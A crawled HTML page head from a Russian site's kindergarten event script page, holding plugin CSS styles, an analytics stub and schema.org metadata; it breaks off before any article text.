

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/
body_size: 21964
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Литературный поединок «Киндер-батл» в детском саду</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/#webpage","url":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/","inLanguage":"ru-RU","name":"Литературный поединок «Киндер-батл» в детском саду","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/#breadcrumblist"},"datePublished":"2021-05-06T13:51:53+03:00","dateModified":"2021-05-06T14:08:03+03:00"},{"@type":"Article","@id":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/#article","isPartOf":{"@id":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Литературный поединок «Киндер-батл» в детском саду","datePublished":"2021-05-06T13:51:53+03:00","dateModified":"2021-05-06T14:08:03+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/scenarii/literaturnyj-poedinok-kinder-batl-v-detskom-sadu/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Сценарии"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна 